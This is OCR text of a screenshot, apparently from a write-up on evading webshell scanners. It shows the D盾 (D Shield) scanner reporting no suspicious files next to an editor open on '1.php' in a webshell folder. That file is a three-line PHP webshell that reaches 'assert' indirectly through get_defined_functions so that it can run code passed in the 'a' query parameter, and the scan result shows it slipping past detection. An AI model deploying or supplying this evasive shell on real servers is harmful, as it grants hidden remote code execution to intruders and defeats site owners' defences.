 D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:9 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
C:\phpStudy\PHPTutorial\WWW\webshell\1.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 设置(N) 帮助(H)
1.php
1 <?php
2 $a=get_defined_functions();
3 $a['internal'][array_search('assert',$a['internal'])]($_GET['a']);
4 ?>